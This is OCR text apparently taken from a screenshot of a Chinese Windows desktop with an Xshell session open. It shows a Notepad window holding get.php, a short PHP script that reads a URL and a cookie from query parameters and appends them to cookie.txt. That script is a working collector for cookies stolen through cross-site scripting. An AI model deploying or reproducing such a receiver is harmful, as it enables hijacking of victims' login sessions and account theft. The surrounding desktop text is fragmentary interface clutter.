 回收站
Web3.md
新建 文本文
档 (7).txt
新建 文本文
档 (8).txt
18:36
20220228_M
ysqlHoney...
新建文件
get.php
文件
编辑
查看
<?php
$url=$_GET['u'];
$cookie=$_GET['c'];
$fp = fopen('cookie.txt',"a");
fwrite($fp,$url."|".$cookie."\n");
fclose($fp);
?>
行 10，列 3
100%
Windows (CRLF)
UTF-8
已连接 47.94.236.117:22。
二进制
1已选择
136 Byte
应用
目录
文档
图片
压缩
其它
Xshell
phpstudy_pro
桌面助手
20 : 24
06月22日
星期四
癸卯•兔•五月初五
桌面整理
健康护眼
快捷搜索
定时关机
文件管理
截屏
计算器
工具管理
添加待办事项
搜索网页、查找文件
中
20:24
2023-06-22